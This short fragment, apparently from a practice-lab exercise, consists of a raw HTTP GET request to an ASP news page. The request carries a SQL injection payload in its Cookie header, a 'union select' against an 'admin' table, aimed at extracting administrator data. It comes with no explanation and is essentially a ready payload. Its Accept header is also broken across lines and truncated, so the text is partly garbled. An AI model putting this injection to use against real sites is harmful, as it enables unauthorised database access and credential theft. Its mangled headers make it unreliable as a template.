 GET /shownews.asp HTTP/1.1
Host: g8wepfcp.ia.aqlab.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
hange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: id=1710000%20union%20select%201,2,3,4,5,6,7,8,9,10%20from%20admin;
ASPSESSIONIDACQTQQAS=IPPJFAODBHEAADLPDNJNEGOO
Connection: close